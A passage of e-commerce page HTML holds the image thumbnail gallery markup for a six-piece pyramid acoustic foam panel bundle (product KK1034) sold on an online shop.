srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389068652832" data-media-position="5" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389068849440" data-media-position="6" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=416 416w" width="416" height="336" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389069242656" data-media-position="7" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=416 416w" width="416" height="449" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389068914976" data-media-position="8" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389069373728" data-media-position="9" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-10" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389069472032" data-media-position="10" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 10 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-10 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-10 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-11" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389081268512" data-media-position="11" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 11 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-11 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-11 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-12" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389081366816" data-media-position="12" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 12 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-12 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-12 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-13" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389081596192" data-media-position="13" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 13 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-13 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-13 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-14" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389081825568" data-media-position="14" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 14 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-14 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=162 162w, 